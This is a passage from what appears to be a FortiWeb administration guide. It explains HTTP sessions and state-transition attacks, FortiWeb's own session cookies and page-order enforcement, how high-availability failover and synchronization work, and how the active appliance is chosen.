

### <span id="page-33-0"></span>HTTP sessions & security

The HTTP 1.1 protocol itself is *stateless* (i.e., has no inherent support for persistent *sessions*). Yet many web applications add sessions to become stateful.

Why?

What is a session? What is statefulness?

How do they impact security on the web?

Sessions are a correlation of requests for individual web pages/data ("hits") into a sense of an overall "visit" for a client during a time span, but also retain some memory between events. They typically consist of a session ID coupled with its data indicating current state. Classic examples include logins, showing previously viewed items, and shopping carts.

The reason why HTTP applications must add sessions is related to how software works: software often changes how it appears or acts based upon:

- Input you supply (e.g. a mouse click or a data file)
- System events (e.g. time or availability of a network connection)
- Current state (i.e. the product of previous events history)

At each time, some inputs/actions are known to be valid and possible, while others are not. *Without memory of history to define the current context, which actions are valid and possible, and therefore how it should function, cannot be known.*

When software cannot function without memory, it is *stateful*. Many important features denying access if a person is not currently logged in, for example, or shipping what has been added to a shopping cart — are stateful, and therefore *can't* be supported by purely stateless HTTP according to the original RFC. Such features require that web apps augment the HTTP protocol by adding a notion of session memory via:

- Cookies per RFC 2965
- Hidden inputs
- Server-side sessions
- Other means (see ["Authentication styles" on page 221](#page-220-3))

Because memory is an accumulation of input, sessions have security implications.

- Can a different client easily forge another's session?
- Are session IDs reused in encrypt form data, thereby weakening the encryption?
- Are session histories used to check for invalid next URLs or inputs (*state transitions*)?

#### *When sessions are not protected to prevent misuse, software can be used in unexpected ways by attackers.*

For example, let's say there is a vending machine. You must insert money first. If you:

- insert a paper clip instead of a coin
- press the button for a snack before you have inserted enough money
- press the button to return your money before you have inserted any money

the machine will do nothing. The machine is designed so that it *must* be in the state where it has received enough money before it will dispense the snack (or return your change).

**Figure 2:** State transitions in a vending machine



If the vending machine had no notion of states, it would dispense free snacks or change regardless of whether it had received any money.

While free snacks might make some hungry people happy, it is not the intended behavior. We would say that the vending machine is broken.

**Figure 3:** Invalid state transition in a vending machine



Similar to the *working* vending machine, in the TCP protocol, a connection cannot be acknowledged (ACK) or data sent (PSH) before the connection has been initiated (SYN). There is a definite order to valid operations, based upon the operation that preceded it. If a connection is not already established — not in a state to receive data — then the receiver will disregard it.

Similar to the *broken* vending machine, the naked HTTP protocol has no idea what the previous HTTP request was, and therefore no way to predict what the next one might be. Nothing is required to persist from one request to the next. While this was adequate at the time when HTTP was initially designed, when it purely needed to retrieve static text or HTML documents, as the World Wide Web evolved, this was no longer enough. Static pages evolved into dynamic CGI-generated and JavaScripted pages. Dynamic pages use programs to change the page. Scripted pages eventually evolved to fully-fledged multimedia web applications with their own client-server architecture. As pages became software in their own right, a need for sessions arose.

When a web application has its own native authentication, the session may correspond directly with its authentication logs — server-side sessions may start with a login and end with a logout/session timeout. Within each session, there are contexts that the software can use to determine which operations make sense. For example, for each live session, a web application might remember:

- Who is the client? What is his/her user name?
- Where is the client?
- What pages has the client already seen today?
- What forms has the client already completed?

However, sessions alone are *not* enough to ensure that a client's requested operations make sense. The client's next page request in the session could break the web application's logic unless requests are restricted to valid ones.

For example, a web application session may remember that a client has authenticated. But unless it *also* knows what pages that client is authorized to use, there might be nothing to prevent that person from ignoring the links on the current web page and entering a non-authorized URL into their web browser to steal secret information.
**Figure 4:** Attack bypassing logical state transitions in a session



If they do not *enforce* valid state transitions and guard session IDs and cookies from fraud (including sidejacking attacks made famous by Firesheep) or cookie poisoning, web applications become vulnerable to state transition-based attacks — attacks where pages are requested out of the expected order, by a different client, or where inputs used for the next page are not as expected. While many web applications reflect business logic in order to function, not all applications validate state transitions to enforce application logic. Other web applications do attempt to enforce the software's logic, but do not do so effectively. In other cases, the state enforcement itself has bugs. *These are common causes of security vulnerabilities.*



Similar to plain HTTP, SSL/TLS also keeps track of what steps the client has completed in encryption negotiation, and what the agreed keys and algorithms are. These HTTPS sessions are separate from, and usually in addition to, HTTP sessions. Attacks on SSL/TLS sessions are also possible, such as the SPDY protocol/Deflate compression-related CRIME attack.

# <span id="page-36-0"></span>FortiWeb sessions vs. web application sessions

*FortiWeb can add its own sessions to enforce the logic of your web applications, thereby hardening their security, even without applying patches.*



Your web application may have its own sessions data — one or more. These are *not* the same as FortiWeb sessions, *unless* FortiWeb is operating in a mode that does not support FortiWeb session cookies, and therefore uses your web application's own sessions as a cue (see Session [Key Word](#page-479-0)).

FortiWeb does *not* replace or duplicate sessions that may already be implemented in your web applications, such as the JSESSIONID parameter common in Java server pages (JSP), or web applications' session cookies such as the TWIKISID cookie for Twiki wikis.

However, it can protect those sessions. To configure protection for your web application's own sessions, see options such as [Cookie Poisoning Detection](#page-472-0), [Parameter Validation](#page-473-0), and Hidden [Fields Protection](#page-473-1).

For example, to reinforce authentication logic, you might want to require that a client's first HTTP request always be a login page. All other web pages should be inaccessible until a client has authenticated, because out-of-order requests could be an attempt to bypass the web application's authentication mechanism.

How can FortiWeb know if a request is the client's first HTTP request? If FortiWeb were to treat each request independently, without knowledge of anything previous, it would not be able to remember the authentication request, and therefore could not enforce page order.

To fill this need for context, enable [Session Management](#page-471-0). When enabled:

<span id="page-37-0"></span>**1.** For the first HTTP/HTTPS request from a client, FortiWeb embeds a cookie in the response's Set-Cookie: field in the HTTP header. It is named cookiesession1. (FortiWeb does not use source IP addresses and timestamps alone for sessions: NAT can cloak multiple clients; clocks can be altered.)

If you have configured rules such as [start page](#page-414-0) rules that are enforced when a page request is the first in a session, FortiWeb can enforce them at this point.

**2.** Later requests from the same client must include this same cookie in the Cookie: field to be regarded as part of the same session. (Otherwise, the request will be regarded as session-initiating, and return to step [1](#page-37-0).)

**Figure 5:** Attack blocked via a start page or page order rule with session management



Once a request's session is identified by the session ID in this cookie (e.g.

K8BXT3TNYUM710UEGWC8IQBTPX9PRWHB), FortiWeb can perform any configured tracking or enforcement actions that are based upon the requests that it remembers for that session ID, such as rate limiting per session ID per URL, or based upon the order of page requests in a session, such as [page order](#page-410-0) rules. Violating traffic may be dropped or blocked, depending on your configuration.

**3.** After some time, if the FortiWeb has not received any more requests, the session will time out.

The next request from that client, even if it contains the old session cookie, will restart the process at step [1.](#page-37-0)



Exceptions to this process include network topologies and operation modes that do not support FortiWeb session cookies: instead of adding its own cookie, which is not possible, FortiWeb can instead cue its session states from your web application's cookie. See [Session](#page-479-0)  [Key Word](#page-479-0).

Traffic logs include the HTTP/HTTPS session ID so you can locate all requests in each session. Correlating requests by session ID can be useful for forensic purposes, such as when analyzing an attack from a specific client, or when analyzing web application behavior that occurs during a session so that you can design an appropriate policy to protect it. For details, see ["Viewing](#page-556-0)  [log messages" on page](#page-556-0) 557 and the FortiWeb Log Message Reference.

# <span id="page-38-0"></span>Sessions & FortiWeb HA

The table of FortiWeb client session histories is *not* synchronized between HA members. If a failover occurs, the new active appliance will recognize that old session cookies are from a FortiWeb, and will allow existing FortiWeb sessions to continue. Clients' existing sessions will not be interrupted.



Because the new active appliance does not know previous session history, after failover, for existing sessions, FortiWeb will *not* be able to enforce actions that are based upon:

- the order of page requests in that session ID's history, such as [page order](#page-410-0) rules.
- the count or rate of requests that it remembers for that session ID, such as rate limiting per session ID per URL,

New sessions will be formed with the current main appliance.

For more information on what data and settings are synchronized by HA, see ["HA heartbeat &](#page-39-0)  [synchronization" on page](#page-39-0) 40 and ["Configuration settings that are not synchronized by HA" on](#page-41-0)  [page](#page-41-0) 42.

#### Example: Magento & FortiWeb sessions during failover

A client might connect through a FortiWeb HA pair to an e-commerce site. The site runs Magento, which sets cookies, on a server farm. To prevent session stealing and some other session-based attacks, Magento can track its own cookies and validate session information in \$\_SESSION using server-side memory.

In the FortiWeb HA pair that protects the server farm, you have enabled [Session Management](#page-471-0), so the active appliance (FortiWeb A) *also* adds its own cookie to the HTTP response from Magento. The HTTP response therefore contains 2 cookies:

- Magento's session cookie
- FortiWeb's session cookie

The next request from the client echoes *both* cookies. It is for an authorized URL, so FortiWeb A permits the web site to respond.

**Figure 6:** Session initiation with FortiWeb A - Cookie added to 1<sup>st</sup> response



Let's say you then update FortiWeb A's firmware. During the update, the standby appliance (FortiWeb B) briefly assumes the role of the active appliance while FortiWeb A is applying the update and rebooting (i.e. a failover occurs).

After the failover, FortiWeb B would receive the next HTTP request in the session. Because it was previously the standby when the client initiated the session, and FortiWeb session tables are *not* synchronized, FortiWeb B has *no knowledge* of the FortiWeb session cookie in this request.

As a result, it cannot enforce sequence-specific features such as page order, since it does not know the session history. However, a FortiWeb session cookie is present. Therefore FortiWeb B *would* permit the new request (assuming that it has no policy violations).



**Figure 7:** Session continuation after failover to FortiWeb B — Unknown cookie accepted



Since web application sessions are not the same as FortiWeb sessions, Magento sessions continue and are unaffected by the failover.

If the client deletes their FortiWeb session cookie or it times out, FortiWeb B regards the next request as a new FortiWeb session, adding a new FortiWeb session cookie to Magento's response and creating an entry in FortiWeb B's session table, enabling it to enforce page order and start page rules again.

# <span id="page-39-1"></span><span id="page-39-0"></span>HA heartbeat & synchronization

You can group multiple FortiWeb appliances together as a high availability (HA) cluster (see ["Configuring a high availability \(HA\) FortiWeb cluster" on page](#page-96-0) 97). The *heartbeat* traffic indicates to other appliances in the HA cluster that the appliance is up and "alive." *Synchronization* ensures that all appliances in the cluster remain ready to process traffic, even if you only change one of the appliances.

Heartbeat and synchronization traffic between cluster appliances occur over the physical network ports selected in [Heartbeat Interface](#page-102-0). HA traffic uses multicast UDP on port numbers 6065 (heartbeat) and 6056 (synchronization). The HA multicast IP address is 239.0.0.1; it is hard-coded, and cannot be configured.



If switches are used to connect heartbeat interfaces between an HA pair, the heartbeat interfaces must be reachable by Layer 2 multicast.

*Failover* is triggered by any interruption to either the heartbeat *or* a port monitored network interface whose length of time exceeds your configured limits ([Detection Interval](#page-101-0) x [Heartbeat](#page-101-1)  [Lost Threshold](#page-101-1)). When the active ("main") appliance becomes unresponsive, the standby appliance:

- **1.** Notifies the network via ARP that the network interface IP addresses (including the IP address of the bridge, if any) are now associated with its virtual MAC addresses
- **2.** Assumes the role of the active appliance and scans network traffic

To keep the standby appliance ready in case of a failover, HA pairs also use the heartbeat link to automatically synchronize most of their configuration. Synchronization includes:

- core CLI-style configuration file (fwb\_system.conf)
- X.509 certificates, certificate request files (CSR), and private keys
- HTTP error pages
- FortiGuard IRIS Service database
- FortiGuard Security Service files (attack signatures, predefined data types & suspicious URLs, known web crawlers & content scrapers, global white list, vulnerability scan signatures)
- Geography-to-IP database

and occurs immediately when an appliance joins the cluster, and thereafter every 30 seconds.

Although they are not automatically synchronized for performance reasons due to large size and frequent updates, you can manually force HA to synchronize FortiGuard Antivirus signatures. For instructions, see execute ha synchronize in the FortiWeb CLI Reference. For a list of settings and data that are *not* synchronized, see ["Data that is not synchronized by HA"](#page-40-0) and ["Configuration settings that are not synchronized by HA"](#page-41-0).



If you do not want to configure HA (perhaps you have a separate network appliance implementing HA externally), you can still replicate the FortiWeb's configuration on another FortiWeb appliance. For more information, see ["Replicating the configuration without FortiWeb](#page-106-0)  [HA \(external HA\)" on page](#page-106-0) 107

#### **See also**

- [Configuring a high availability \(HA\) FortiWeb cluster](#page-96-0)
- [Replicating the configuration without FortiWeb HA \(external HA\)](#page-106-0)

# <span id="page-40-0"></span>Data that is not synchronized by HA

In addition to HA configuration, some data is also *not* synchronized.

• **FortiWeb HTTP sessions** — FortiWeb appliances can use cookies to add and track its own sessions, functionality that is not inherently provided by HTTP. For more information, see ["HTTP sessions & security" on page 34.](#page-33-0) This state-tracking data corresponds in a 1:1 ratio

to request volume, and therefore can change very rapidly. To minimize the performance impact on an HA cluster, this data is not synchronized.



 Failover will *not* break web applications' existing sessions, which do not reside on the FortiWeb, and are not the same thing as FortiWeb's own HTTP sessions. The new active appliance will allow existing web application sessions to continue. For more information, see ["FortiWeb sessions vs. web application sessions" on page 37](#page-36-0).

FortiWeb sessions are used by some FortiWeb features. *After a failover, these features may not work, or may work differently, for existing sessions.* (New sessions are not affected.) See the description for each setting that uses session cookies. For more information, see ["Sessions & FortiWeb HA" on page 39](#page-38-0).

- **SSL/TLS sessions**  HTTPS connections are stateful in that they must be able to remember states such as the security associations from the SSL/TLS handshake: the mutually supported cipher suite, the agreed parameters, and any certificates involved. Encryption and authentication in SSL/TLS cannot function without this. However, a new primary FortiWeb's lack of existing HTTPS session information is gracefully handled by re-initializing the SSL/TLS session with the client.This does not impact to the encapsulated HTTP application, has only an initial failover impact during re-negotiation, and therefore is not synchronized.
- **Log messages** These describe events that happened on that specific appliance. After a failover, you may notice that there is a gap in the original active appliance's log files that corresponds to the period of its down time. Log messages created during the time when the standby was acting as the active appliance (if you have configured local log storage) are stored there, on the original standby appliance. For more information on configuring local log storage, see ["Configuring logging" on page 545](#page-544-0).
- **Generated reports**  Like the log messages that they are based upon, PDF, HTML, RTF, and plain text reports also describe events that happened on that specific appliance. As such, report settings are synchronized, but report output is not. For information about this feature, see ["Reports" on page 586](#page-585-0).
- **Auto-learning data** Auto-learning is a resource-intensive feature. To minimize the performance impact on an HA cluster, this data is not synchronized. For information about this feature, see ["Auto-learning" on page 151.](#page-150-0)

#### **See also**

- [Configuring a high availability \(HA\) FortiWeb cluster](#page-96-0)
- [Configuration settings that are not synchronized by HA](#page-41-0)
- [HA heartbeat & synchronization](#page-39-0)

## <span id="page-41-0"></span>Configuration settings that are not synchronized by HA

All configuration settings on the active appliance are synchronized to the standby appliance, except the following:





# **See also**

- [Data that is not synchronized by HA](#page-40-0)
- [Configuring a high availability \(HA\) FortiWeb cluster](#page-96-0)
- [HA heartbeat & synchronization](#page-39-0)

## How HA chooses the active appliance

An HA pair may or may not resume their active and standby roles when the failed appliance resumes responsiveness to the heartbeat.

Since the current active appliance will by definition have a greater uptime than a failed previous active appliance that has just returned online, assuming each has the same number of available ports, the current active appliance usually retains its status as the active appliance, *unless* [Override](#page-100-1) is enabled. If [Override](#page-100-1) is enabled, and if the [Device Priority](#page-100-0) setting of the returning appliance is higher, it will be elected as the active appliance in the HA cluster.

#### **If** [Override](#page-100-1) **is disabled, HA considers (in order)**

**1.** The most available ports

For example, if two FortiWeb appliances, FWB1 and FWB2, were configured to monitor two ports each, and FWB2 has just one port currently available according to [Port Monitor](#page-102-1), FWB1 would become the active appliance, regardless of uptime or priority. But if both had 2 available ports, this factor alone would not be able to determine which appliance should be active, and the HA cluster would proceed to the next consideration.

**2.** The highest uptime value

Uptime is reset to zero if an appliance fails, or the status of any monitored port (per [Port](#page-102-1)  [Monitor](#page-102-1)) changes.

- **3.** The smallest [Device Priority](#page-100-0) number (that is, 1 has the highest priority)
- **4.** The highest-sorting serial number



Serial numbers are sorted by comparing each character from left to right, where 9 and z are the greatest values, and result in highest placement in the sorted list.

#### **If** [Override](#page-100-1) **is enabled, HA considers (in order)**

- **1.** The most available ports
- **2.** The smallest [Device Priority](#page-100-0) number (that is, 1 has the highest priority)
- **3.** The highest uptime value
- **4.** The highest-sorting serial number

If the heartbeat link occurs through switches or routers, and the active appliance is very busy, it might require more time to establish a heartbeat link through which it can negotiate to elect the active appliance. You can configure the amount of time that a FortiWeb appliance will wait after it boots to establish this connection before assuming that the other appliance is unresponsive, and that it should become the active appliance. For details, see the boot-time <seconds\_int> setting in the FortiWeb CLI Reference.

#### **See also**

- [Configuring a high availability \(HA\) FortiWeb cluster](#page-96-0)
- [Replicating the configuration without FortiWeb HA \(external HA\)](#page-106-0)

# <span id="page-44-2"></span>How to use the web UI

This topic describes aspects that are general to the use of the web UI, a graphical user interface (GUI) that provides access the FortiWeb appliance from within a web browser.

